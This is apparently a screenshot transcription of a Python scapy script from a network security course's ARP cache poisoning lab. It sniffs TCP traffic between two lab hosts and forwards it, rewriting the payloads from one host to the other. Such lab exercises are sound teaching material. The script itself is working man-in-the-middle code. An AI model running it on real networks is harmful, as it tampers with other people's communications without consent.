 Open
zz.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8   if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9     newpkt = IP(bytes(pkt[IP]))
10     del(newpkt.chksum)
11     del(newpkt[TCP].payload)
12     del(newpkt[TCP].chksum)
13     if pkt[TCP].payload:
14       data = pkt[TCP].payload.load # The original payload data
15       newdata = data.replace(b'deng', b'AAAA')
16       send(newpkt/newdata)
17     else:
18       send(newpkt)
19   elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
20     newpkt = IP(bytes(pkt[IP]))
21     del(newpkt.chksum)
22     del(newpkt[TCP].chksum)
23     send(newpkt)
24 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
25 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)